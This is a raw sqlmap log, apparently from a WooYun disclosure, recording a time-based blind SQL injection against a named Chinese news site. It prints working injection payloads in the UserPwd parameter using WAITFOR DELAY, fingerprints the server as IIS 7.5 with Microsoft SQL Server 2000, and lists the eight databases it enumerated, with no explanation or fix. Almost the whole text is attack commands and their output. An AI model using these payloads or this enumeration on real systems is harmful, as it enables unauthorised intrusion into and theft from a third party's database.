 Payload: UserPwd=88952634'; WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPwd=88952634' WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
---
[16:42:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:42:42] [INFO] fetching database names
[16:42:43] [INFO] the SQL query used returns 8 entries
[16:42:43] [INFO] resumed: check1
[16:42:43] [INFO] resumed: cs
[16:42:43] [INFO] resumed: lqnews
[16:42:43] [INFO] resumed: lqxcpt
[16:42:43] [INFO] resumed: master
[16:42:43] [INFO] resumed: model
[16:42:43] [INFO] resumed: msdb
[16:42:43] [INFO] resumed: tempdb
available databases [8]:
[*] check1
[*] cs
[*] lqnews
[*] lqxcpt
[*] master
[*] model
[*] msdb
[*] tempdb
[16:42:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\luqiao.zjol.c
om.cn'
www.wooyun.org
[*] shutting down at 16:42:43